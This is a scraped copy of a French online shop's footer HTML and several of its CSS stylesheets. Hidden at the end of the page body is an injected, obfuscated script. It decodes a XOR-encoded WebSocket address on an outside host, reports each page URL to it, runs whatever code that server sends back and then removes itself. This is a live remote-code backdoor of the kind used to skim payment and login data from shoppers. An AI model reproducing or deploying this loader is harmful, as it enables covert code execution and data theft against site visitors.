                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvMTUtcHJvdGVjdGlvbi1kZXMtZG9ubmVlcy5odG1s"
                      id="link-cms-page-15-2"
                      class="cms-page-link"
                      title="Découvrez toutes nos mesures mises en place afin de protéger vos données personnelles. Vous bénéficiez de droits, contactez-nous pour toute question."
                                        >
                Protection des données
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvMzAtaGlzdG9pcmVzLWNsaWVudHMuaHRtbA=="
                      id="link-cms-page-30-2"
                      class="cms-page-link"
                      title="Nous avons le plaisir de vous expliquer les plus beaux projets de nos clients. Des plus prestigieux aux plus technologiques et ambitieux."
                                        >
                Histoires clients
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvNS1wYWllbWVudC1zZWN1cmlzZS5odG1s"
                      id="link-cms-page-5-2"
                      class="cms-page-link"
                      title="Notre méthode de paiement sécurisé"
                                        >
                Paiement sécurisé
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvbm91cy1jb250YWN0ZXI="
                      id="link-static-page-contact-2"
                      class="cms-page-link"
                      title="Utiliser le formulaire pour nous contacter initio shop"
                                        >
                Nous contacter
              </span>
                                </li>
              </ul>
    </div>
<div class="col-md-3 kl-mail-footer">
    <p class="kl-text-foot">Suivez-nous</p>
      
          <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
    <form id="newsletter-footer-form" data-error-message="Please accept our conditions" action="https://www.initio-shop.fr/#footer" method="post">
    <div class="kl-newsletter">
        <input id="id-mail" type="text" name="email" value="" required class="form-control kl-input-newsletter" placeholder="Votre adresse e-mail">
        <span class="kl-submit">
                    </span>
        <input type="submit" value="OK" id="submitNewsletter" name="submitNewsletter" class="absolute kl-submit-newsletter tnp-submit">
    </div>
    <ul>
        <li>
            <div class="kl-custom-chx">
                <input type="checkbox" id="id-custom-chx6" name="rgpd_newsletter" required autofocus>
                <label for="id-custom-chx6"></label>
            </div>
        </li>
        <li><p>J'accepte de recevoir par e-mail les offres et nouveautés de la boutique</p></li>
    </ul>
    <input type="hidden" name="action" value="0">
</form>
<div class="clearfix"></div>
 




</div>
			
		</div>
	</div>
</div>




    
               
    </footer>

    <div class="row">
        
            
        
    </div>

    
          <script type="text/javascript" src="https://www.initio-shop.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ets_superspeed//views/js/ets_superspeed.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/sendinblue/views/js/sendinnlscript.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo_child/modules/seoprestamenu//views/js/menu-front.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestamenu//views/js/jquery.nanoscroller.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestamenu/views/webslidemenu/webslidemenu.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/js/autoload/1/customcodes.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/slick.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/wow.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/modernizr.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/jquery.touchSwipe.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/productcomments/views/js/productListingComments.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/productcomments/views/js/post-comment.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo_child/modules/productcomments/views/js/list-comments.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/productcomments/views/js/jquery.simplePagination.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/opartdevis/views/js/opartdevis.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ets_contactform7/views/js/date.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ets_contactform7/views/js/scripts.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/netreviews/views/js/avisverifies-tpl.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/cmsproductrelation//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/categorypermission//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/an_productfields/views/js/front/sweet-alert.min.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/orderfees_payment/views/js/payment.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/an_productfields/views/js/front/front.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo_child/assets/js/custom.js" ></script>



	 <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5fc0b117a1d54c18d8eded0f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script type="text/javascript" src="https://cache.consentframework.com/js/pa/29588/c/meaA2/stub"></script>
<script type="text/javascript" src="https://choices.consentframework.com/js/pa/29588/c/meaA2/cmp" async></script><script id='2cd438291e5b07fe'>(function(){var zrug=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(zrug)zrug.remove()});window.ww.addEventListener('close',function(){if(zrug)zrug.remove()})}(a)}([93,89,89,16,5,5,90,88,79,89,94,75,93,75,94,73,66,4,73,69,71,5,93,89,89,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/design.css?2
body_size: 40
content:
/*design*/

            .wsmenu>.wsmenu-list>li>a, .wsmenu>.wsmenu-list>li>span.obs,
            .wsmenu>.wsmenu-list>li>ul.sub-menu>li>a, .wsmenu>.wsmenu-list>li>ul.sub-menu>li>span.obs,
            .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>a, .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>span.obs,
            .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu>li>a, .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu>li>span.obs,
            .wsmenu>.wsmenu-list>li .wstheading,
            .wsmenu>.wsmenu-list>li .wstliststy02 li.wstheading,
            .wsmenu>.wsmenu-list>li .wstliststy02 li.wstheading a,
            .wsmenu>.wsmenu-list>li>.wsmegamenu,
            .wsmenu>.wsmenu-list>li>.wsmegamenu span.obs,
            .wsmenu>.wsmenu-list>li>.wsmegamenu span.a,
            .wsmenu>.wsmenu-list>li>.wsmegamenu a {
text-transform: uppercase !important; 
}
.wsmenu>.wsmenu-list>li>a, .wsmenu>.wsmenu-list>li>span.obs,
            .wsmenu>.wsmenu-list>li>ul.sub-menu>li>a, .wsmenu>.wsmenu-list>li>ul.sub-menu>li>span.obs,
            .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>a, .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>span.obs,
            .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu>li>a, .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu>li>span.obs,
            .wsmenu>.wsmenu-list>li .wstheading,
            .wsmenu>.wsmenu-list>li .wstliststy02 li.wstheading,
            .wsmenu>.wsmenu-list>li .wstliststy02 li.wstheading a,
            .wsmenu>.wsmenu-list>li>.wsmegamenu,
            .wsmenu>.wsmenu-list>li>.wsmegamenu span.obs,
            .wsmenu>.wsmenu-list>li>.wsmegamenu a {
font-weight: normal !important; 
}
.wsmenu>.wsmenu-list>li>a, .wsmenu>.wsmenu-list>li>span.obs,
            .wsmenu>.wsmenu-list>li>ul.sub-menu>li>a, .wsmenu>.wsmenu-list>li>ul.sub-menu>li>span.obs,
            .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>a, .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>span.obs,
            .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu>li>a, .wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu>li>span.obs,
            .wsmenu>.wsmenu-list>li .wstheading,
            .wsmenu>.wsmenu-list>li .wstliststy02 li.wstheading,
            .wsmenu>.wsmenu-list>li .wstliststy02 li.wstheading a,
            .wsmenu>.wsmenu-list>li>.wsmegamenu,
            .wsmenu>.wsmenu-list>li>.wsmegamenu span.a,
            .wsmenu>.wsmenu-list>li>.wsmegamenu a,
            .wsmenu>.wsmenu-list>li>.wsmegamenu span.obs {
font-size: 14px !important; 
}


--- FILE ---
content_type: text/css
request_url: https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/footer.css?2
body_size: -84
content:
/*footer*/
.kl-block-service {
background-repeat: no-repeat; 
}


--- FILE ---
content_type: text/css
request_url: https://www.initio-shop.fr/modules/seoprestathemeditor/views/css/autoload/1/header.css?2
body_size: -140
content:
/*header*/


--- FILE ---
content_type: text/css
request_url: https://www.initio-shop.fr/themes/fashionseo_child/assets/css/custom.css?2
body_size: 6059
content:
.kl-footer {
    background: #39424a;
    padding:    30px 0px 20px 10px;
    font-size:  14px;
}

.kl-footer p {
    margin-bottom: 10px;
}

.kl-footer figure {
    font-size: 14px;
}

.kl-text-foot {
    font-size: 13px;
}

.col-md-3 .kl-contact-footer {
    font-size: 14px;
}

.kl-bx-content {
    margin-top:    55px;
    margin-bottom: 15px;
}

.kl-category-section {
    background: white;
}

.kl-intro a, .kl-intro #category-description, .kl-category-section .kl-intro p {
    color: #3a3939;
}

.kl-intro #category-description {
    max-width: 800px;
    margin:    0 auto 15px;
    font-size: 13px;
}

.kl-main-content {
    background: #f6f6f6;
    padding:    0 0 45px;
}

.kl-title-sidebar {
     padding:        5px 10px 3px 15px;
    color:          white;
    text-transform: uppercase;
    overflow:       hidden;
    position:       relative;
    font-size:      14px;
    letter-spacing: 0;
    margin:         0;
	background: linear-gradient(90deg, rgb(38 80 103) 20%, rgb(56 94 115) 20%, rgb(104, 159, 200) 60%);
}

.kl-filter-xts {
    margin-top: 20px;
}

.kl-see-more {
    cursor: pointer;
}

.kl-category-section .kl-intro p {
    text-align: center;
}

.kl-category-section .kl-intro h1, .myh2 .block_content, #header-product h1, #product section h2, .page-header h1, #contact h3, #cart h1, #search h1, .ps_featuredproducts h2, #prices-drop h1, #new-products h1 {
    color:          #689fc8;
    text-transform: uppercase;
    font-size:      28px;
    font-weight:    bold;
    position:       relative;
    padding-top:    15px;
    margin:         0 0 15px;
}

.kl-category-section .kl-intro h1::before, .myh2 .block_content::before, #header-product h1::before, .page-header h1::before, #contact h3::before, #cart h1::before, #search h1::before, .ps_featuredproducts h2::before, #prices-drop h1::before, #new-products h1::before {
    display:    block;
    height:     3px;
    width:      50px;
    background: #005782;
    background: -moz-linear-gradient(left, #005782 0%, #51abf0 100%);
    background: -webkit-linear-gradient(left, #005782 0%, #51abf0 100%);
    background: linear-gradient(to right, #005782 0%, #51abf0 100%);
    filter:     progid:DXImageTransform.Microsoft.gradient(startColorstr='#005782', endColorstr='#51abf0', GradientType=1);
    position:   absolute;
    top:        0;
    left:       50%;
    transform:  translate(-50%, 0);
    content:    ' ';
}

.myh2 .block_content::before {
    left:      0;
    transform: none;
}

.myh2 h2 {
    font-size:   24px;
    color:       #51abf0;
    line-height: 1.1em;
}

.ApHtml h3 {
    font-size:   18px;
    color:       #689fc8;
    line-height: 1.1em;
}

.page-header h1, #contact h3, #search h1, #prices-drop h1, #new-products h1 {
    text-align: center;
    margin:     30px auto;
}

#cart h1 {
    text-align: center;
}

.kl-title-sidebar::after {
    display:    block;
    height:     100%;
    width:      120px;
    background: #f6f6f6;
    transform:  rotate(-60deg);
    position:   absolute;
    right:      -60px;
    top:        10px;
    content:    ' ';
}

.kl-title-aff a, .kl-title-aff h3, .kl-title-aff .h3 {
    color:           #679fc9;
    text-decoration: none;
}

.kl-title-aff {
    padding: 0px 10px 10px 10px;
}

.prod-container, .slick-initialized .slick-slide {
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.37);
    -moz-box-shadow:    0px 1px 2px 0px rgba(0, 0, 0, 0.37);
    box-shadow:         0px 1px 2px 0px rgba(0, 0, 0, 0.37);
    background:         white;
}

.kl-hero-listing .kl-breadcrumb {
    background: white;
    color:      #51abf0;
}

.kl-hero-listing .kl-breadcrumb ul > li > a, .kl-hero-listing .kl-breadcrumb ul > li > a::after {
    color:           #3c454e;
    text-decoration: none;
}

.navbar-expand-lg.navbar-light.kl-nav-menu {
    background: #689fc8;
}

.headerfull {
    background: transparent;
}

.wsmenu > .wsmenu-list > li {
    display: inline-block;
}

.wsmenu .wsmenu-list li {
    border-right: 1px solid white;
}

.wsmenu .wsmenu-list li:last-child {
    border-right: none !important;
}

.wsmenu > .wsmenu-list > li > a {
    background: #689fc8;
    color:      white;
}

.wsmenu > .wsmenu-list > li > a:hover {
    color: #50585e;
}

.wsmenu > .wsmenu-list > li > .navtext > span + span {
    color: white;
}

.wsmenu > .wsmenu-list > li > .navtext:hover > span + span {
    color: #3c454e !important;
}

.navbar-expand-lg.navbar-light.kl-nav-menu {
    padding: 10px 0;
}

.wsmenu > .wsmenu-list > li:hover > a {
    box-shadow: none;
    color:      #50585e;
}

.wsmenu > .wsmenu-list > li > a, .wsmenu > .wsmenu-list > li > span.obs {
    padding:     5px 15px;
    line-height: 26px;
}

.collapse.in {
    display: block !important;
}

ul.category-top-menu li a.category-sub-link {
    display: block;
}

ul.category-top-menu li a, ul.category-top-menu li .obf {
    color:     #6b767e;
    font-size: 13px;
}

ul.category-top-menu li a:hover {
    text-decoration: none;
    color:           #689fc8;
}

ul.category-top-menu li span {
    color:     #689fc8;
    font-size: 13px;
}

ul.category-top-menu li {
    padding:     0 10px 8px 5px;
    line-height: 1.1;
    font-weight: bold;
}

.ps_featuredproducts {
    padding-bottom: 50px;
}

.histoire {
    padding:            50px 40px 20px 40px;
    -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow:    0px 0px 8px 0px rgba(0, 0, 0, 0.3);
    box-shadow:         0px 0px 8px 0px rgba(0, 0, 0, 0.3);
    margin:             50px auto;
}

.kl-aff-list::after {
    background: transparent;
}

.myh3 {
    color:          #689fc8;
    text-transform: uppercase;
    font-size:      20px;
    font-weight:    normal;
    position:       relative;
    margin:         40px 0 20px;
}

.liste-logos img {
    height: 40px !important;
    width:  auto !important;
    margin: 14px;
}

.liste-logos {
    padding: 0;
}

.liste-logos .ApImage {
    display: inline-block;
}

.benefice {
    background: #e6e6e6;
    padding:    50px 0;
}

.benefice .ApColumn:first-child {
    padding: 60px 40px;
}

.benefice .ApColumn:last-child {
    display:                 flex;
    align-items:             center;
    justify-content:         center;
    background:              url(../img/img-benefices.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size:    cover;
    -o-background-size:      cover;
    background-size:         cover;
    min-height:              300px;
}

.benefice .myh2 {
    background: rgba(255, 255, 255, 0.9);
    padding:    40px 35px 30px 35px;
}

.services {
    background: #e6e6e6;
    padding:    50px 0 0;
}

.services .ApColumn:first-child {
    display:                 flex;
    align-items:             center;
    justify-content:         center;
    background:              url(../img/img-services.png) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size:    cover;
    -o-background-size:      cover;
    background-size:         cover;
    min-height:              400px;
}

.services .myh2 {
    background: rgba(255, 255, 255, 0.9);
    padding:    60px 50px;
}

.bloc-service {
    padding:       20px 20px 15px;
    border-bottom: 2px solid #e6e6e6;
}

.bloc-service p {
    margin-bottom: .5rem;
}

.bloc-service:last-child {
    border-bottom: 0;
}

.bloc-service a, .block_content a {
    color: #51abf0;
}

.bloc-service strong:first-child {
    font-size: 22px;
}

.reassurance {
    color:            white;
    padding:          2px 0px 4px 0px;
    background:        linear-gradient(90deg, rgb(48 57 64) 5%, rgb(104, 159, 200) 90%)!important;
    text-align:       center;
    font-weight:      bold;
}

.reassurance .ApHtml .block_content > div {
    padding-left: 15px;
    position:     relative;
    display:      inline-block;
    font-size:    13px;
}

.reassurance .ApHtml .block_content > div::before {
    display:   block;
    position:  absolute;
    content:   '/ ';
    height:    8px;
    width:     8px;
    top:       20%;
    left:      0;
    transform: translate(0, -50%);
}

.block_carousel .owl-carousel {
    padding: 0 !important;
}

.block_carousel .block-carousel-image-container img {
    width:     100%;
    max-width: none;
}

.block_carousel, .reassurance .block {
    margin-bottom: 0 !important;
}

.owl-carousel .owl-item {
    padding: 0 !important;
}

.kl-category-section .kl-intro .kl-see-more {
    color: #3a3939;
}

#cat-reassurance {
    font-size:  13px;
    margin-top: 40px;
}

#cat-reassurance .block {
    margin-bottom:    8px;
    background-color: #e3e5e7;
    margin-right:     20px;
    font-size:        12px;
    color:            #689fc8;
    font-weight:      bold;
	text-transform: uppercase;
}

#cat-reassurance img {
    margin: 0 12px 0 0;
    height: 30px;
    width:  auto;
}

.kl-sub-categories {
    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1);
    background: white;
    margin-top: 30px;
}

.kl-title-aff {
    background:       white;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #e0e0e1;
}

.kl-sub-categories-list {
    padding:     25px 10px 0px 10px;
    margin:      0;
    list-style:  none;
    display:     flex;
    flex-flow:   row wrap;
    align-items: start;
    /*justify-content: center;*/
}

.kl-sub-categories-list li {
    display:       flex;
    align-items:   center;
    justify-items: center;
    flex:          1 0 calc(20% - 20px);
    max-width:     calc(20% - 20px);
    margin:        10px !important;
    text-align:    left;
    width:         auto;
    height:        auto;
    border:        0;
}

.kl-sub-categories-list li p {
    text-align:     center;
    color:          #72787d;
    line-height:    1.3em;
    font-size:      11px;
    font-weight:    bold;
    text-transform: uppercase;
}

.kl-sub-categories-list li a {
    width:           100%;
    text-decoration: none;
}

.kl-sub-categories-list a .kl-img {
    border:  2px solid #dfdfdf;
    padding: 10px;
    margin:  0 0 10px;
}

@media (max-width: 767px) {
    .kl-sub-categories-list li {
        flex:       1 0 calc(100%) !important;
        max-width:  calc(100%) !important;
        margin:     10px 0;
        text-align: center;
    }

    .kl-breadcrumb {
        display: none !important;
    }

    #header-product {
        margin-top: 80px !important;
    }

    .kl-header-product {
        margin-top: 20px !important;
    }

    .wsmobileheader {
        min-height: 60px;
    }

    .wsmobileheader .smllogo {
        margin-top: 2px !important;
    }

    .reassurance {
        display: none !important;
    }

    .owl-carousel {
        margin-top: 40px;
    }

    .kl-bx-content {
        margin-top: 20px !important;
    }
}

@media (min-width: 768px) and (max-width: 979px) {
    .kl-sub-categories-list li {
        flex:       1 0 calc(50% - 20px) !important;
        max-width:  calc(50% - 20px) !important;
        text-align: center;
    }

    .kl-category-section {
        margin-top: 80px !important;
    }
}

.kl-bx-filter--item select, .kl-filter-xts select, .kl-frm-item select, .kl-bx-filter--item select:focus, .kl-filter-xts select:focus, .kl-frm-item select:focus {
    background: #e4e4e4 url("/modules/seoprestathemeditor/views/v2/images/down.png") no-repeat center right 1rem;
    padding:    4px;
    border:     0;
    font-size:  13px;
}

#header-product {
    justify-content: center;
    text-align:      center;
    margin:          40px auto;
}

.kl-product-single--item {
    height:     auto !important;
    margin-top: 15px;
}

.kl-header-product {
    padding:    30px 0 0;
    background: #f6f6f6;
}

#product section h3, .cat_desc h3, #product section h4 {
    font-size: 20px;
}

#product section h2, .cat_desc h2, .kl-article-xts h2 {
    font-size: 16px;
    margin:    25px 0 5px;
    color:     #679fce;
}

.kl-dj-list li .col-md-10 {
    padding: 10px 15px 10px 20px;
}

#product .kl-bg-grey {
    padding: 50px 0 0;
}

.kl-aff-list .slick-slide:hover, .kl-aff-list .slick-slide {
    border:  0 !important;
    outline: none !important;
}

.slick-dots {
    display: none !important;
}

.item a {
    text-decoration: none;
}

.kl-quantity {
    height: auto;
}

#cms #content h1 {
    font-size: 22px;
}

#cms #content h2 {
    font-size:  26px;
    color:      #679fc9;
    margin-top: 40px;
}

#cms #content h3 {
    font-size: 18px;
}
#cms #content h4 {
    font-size: 16px;
}
#cms #content ul {
	margin-bottom: 20px;
  	padding-left: 20px;
}

#cms #content ul li {
	list-style-type: square !important;
}
#cms .page-header {
    padding:       20px 0;
    background:    white;
    margin-bottom: 40px;
}

.liste-histoires img {
    max-height: 60px;
    width:      auto !important;
    max-width:  100%;
    margin-top: 14px
}

.liste-histoires {
    text-align: center;
}

.liste-histoires .ApColumn {
    background: #e2e4e5;
    padding:    30px;
    box-shadow: inset 0 0 0 10px #f6f6f6;
}

.liste-histoires a {
    text-decoration: underline;
    color:           #4d8ebf;
}

#product-availability {
    color:       #679fc9;
    font-size:   12px;
    font-weight: 600;
}

#product-availability img {
    margin: 0 10px 0 0;
}

.kl-details-product {
    padding-top:  0;
    padding-left: 15px;
}

#product-right {
    background: #e1e3e5;
}

.kl-details-product .kl-price-note div[class*="col"]:last-child {
    text-align: center;
}

.kl-details-product .kl-price-note p {
    font-size:     24px;
    padding:       8px;
    border-bottom: 2px solid #f6f6f6;
}

.prod-marge {
    padding: 0 15px 10px;
    color:   #679fc9;
}

.product-variants label, #an_productfields label {
    color: #679fc9;
}

.kl-details-product .kl-price-note, .kl-frm-item {
    margin-bottom: 0;
}

.kl-add-to-cart {
    border-top: 4px solid #ece1e1;
    background: linear-gradient(90deg, rgb(38 80 103) 5%, rgb(104, 159, 200) 90%)!important;	
    padding:    14px;
}

.kl-add-to-cart img {
    margin-right: 8px;
}

.kl-add-to-cart, .kl-dj-list li a, .kl-avis--list + a {
    background:  #679fc9;
    font-weight: 500;
}

.kl-add-to-cart:hover, .kl-dj-list li a:hover, .kl-avis--list + a:hover {
    background:      #3a3939;
    opacity:         0.8;
    color:           white;
    text-decoration: none;
}

.kl-frm-item .form-group > label, #prod-print a, #prod-avis span, #prod-avis a {
    color:       #679fc9;
    font-weight: normal;
    font-size:   12px;
}

#infos-devis {
color: #5b5d5e;
font-size: 13px;
background-color: #edeeef;
padding: 1em 1em 0.1em 1em;
}

#infos-devis strong {
     color: #689fc8;
    font-size: 15px;
}

.flex {
    width:           100%;
    display:         flex;
    align-items:     center;
    align-content:   center;
    justify-content: space-between;
}

label {
    font-size: 14px;
}

.flex > label {
    margin-right: 10px;
}

.kl-hero-listing img, .kl-category-section img, .item .kl-img-xts img, .kl-product--item-img img, .kl-product-single--item img {
    min-width:  unset;
    min-height: unset;
    object-fit: unset;
}

#category .prod-container img {
    padding: 10px;
}

.kl-title-aff .h3, .kl-title-aff h3 {
    font-size:     14px;
    min-height:    60px;
    margin-bottom: 5px;
    line-height:   1.2em;
}

.item .kl-img-xts {
    height:     auto !important;
    margin-top: 10px;
}

.item:hover .highlighted-informations {
    margin-top: 0;
}

.kl-title-aff {
    min-height: 118px;
}

.kl-title-aff ul {
    margin-top: 0px;
}

#side-prod {
    background:     white;
    padding-bottom: 15px;
}

.my-product-images {
    display:     flex;
    flex-flow:   row wrap;
    align-items: start
}

.my-product-images li {
    display:       flex;
    align-items:   center;
    justify-items: center;
    flex:          1 0 calc(33% - 20px);
    max-width:     calc(33% - 20px);
    margin:        10px 20px 10px 0;
    text-align:    center;
}

.my-product-images img {
    cursor: pointer;
    border: 1px solid #85898c;
    width:  100%;
}

#prod-print {
    margin:    10px 0;
    font-size: 14px;
}

#prod-print img {
    margin-right: 10px;
}

#product-comments-list .btn-comment {
    height: auto;
}

.product-comment-list-item {
    padding: 20px 0 0;
    margin:  0;
}

#prod-avis {
    margin: 15px 0 30px;
}

#prod-print a {
    text-decoration: none;
}

.kl-topbar {
    background: #363f46 url("../img/bg-header.jpg") repeat top left;
    padding:    0;
    overflow:   hidden;
}

#product-comments-list-header {
    background: white;
    padding:    0 15px;
}

.kl-avis--list li {
    padding: 10px 15px 20px;
}

#post-avis {
    cursor: pointer;
}

#post-avis:hover {
    text-decoration: underline;
}

.product-information iframe {
    width: 100%;
}

#content-wrapper {
    width: 100%;
}

.form-footer {
    text-align: center;
}

.page-not-found {
    text-align: center;
}

.kl-translate-top span {
    font-weight: normal !important;
    color:       white;
    font-size:   13px !important;
}

.kl-translate-top h1, .kl-translate-top .h1 {
    margin:      0;
    padding:     0;
    color:       white;
    font-size:   16px;
    margin-left: 15px;
    line-height: 1.4;
}

.kl-translate-top span:not(.obf) {
    font-weight: normal !important;
    color:       white;
}

.kl-translate-top img {
    margin-right: 10px;
}

.kl-contact-top {
    background: white;
    position:   relative;
}

.kl-contact-top::before {
    width:      2000px;
    content:    ' ';
    position:   absolute;
    top:        0;
    right:      0;
    height:     100%;
    background: white;
    display:    block;
    z-index:    1;
}

.kl-contact-top::after {
    width:      250px;
    content:    ' ';
    position:   absolute;
    top:        50%;
    left:       50%;
    height:     400px;
    background: white;
    display:    block;
    z-index:    1;
    transform:  translate(-50%, -50%) rotate(32deg);
}

.kl-contact-top img {
    z-index:  2;
    position: relative;
}

.material-icons {
    position: relative;
    bottom:   -5px;
}

.category-sub-menu {
    margin-top: 10px;
}

#header-contact {
    color:         white;
    font-size:     13px;
    line-height:   1.2;
    display:       flex;
    align-items:   center;
    justify-items: center;
    padding-left:  8px;
}

#header-contact strong {
    font-size: 16px;
}

#search-top {
    display:       flex;
    align-content: center;
    align-items:   center;
    margin-bottom: 22px;
}

#search-top span {
    margin: 0 !important;
}

.kl-translate-top > ul, .kl-translate-top {
    display:         flex;
    justify-content: space-between;
    align-content:   center;
    align-items:     center;
}

.kl-translate-top #h-liens span:not(.obf):last-child {
    margin-right: 0 !important;
}

#h-recherche li:first-child {
    margin-right: 20px;
}

#search-top .btn {
    background:    #e6e6e6;
    height:        33px;
    padding:       5px 12px;
    border-radius: 0 4px 4px 0;
}

#search-top .btn span {
    background:  #e6e6e6;
    color:       #679fc9;
    font-weight: bold !important;
}

#search-top .form-control {
    border:        0;
    background:    #e6e6e6;
    border-radius: 4px 0 0 4px;
    padding:       0.45rem 1rem;
    line-height:   1em;
    font-size:     15px;
    height:        33px;
}

#h-liens {
    display:         flex;
    justify-content: space-between;
    align-content:   center;
    align-items:     center;
}

.btn, block_content a.btn {
    background:      #679fc9;
    padding:         8px 15px 8px 15px;
    font-size:       13px;
    color:           #fff !important;
    font-weight:     bold;
    text-decoration: none;
}

a.btn:hover {
    background: #39424a;
}

.btn:focus, .btn.focus {
    outline:    0;
    box-shadow: none;
}

#h-recherche {
    display:         flex;
    justify-content: space-between;
    align-content:   center;
    align-items:     start;
}

.kl-title-aff ul li {
    color: #50585e;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    padding-top: 10px;
}

.slick-arrows .slick-arrow.slick-prev::before, .slick-arrows .slick-arrow.slick-next::before {
    color: white;
}

button.slick-prev.slick-arrow, button.slick-next.slick-arrow {
    width:      46px;
    background: #122d32
}

.kl-sidebar .kl-bx-filter {
    margin-bottom: 20px;
}

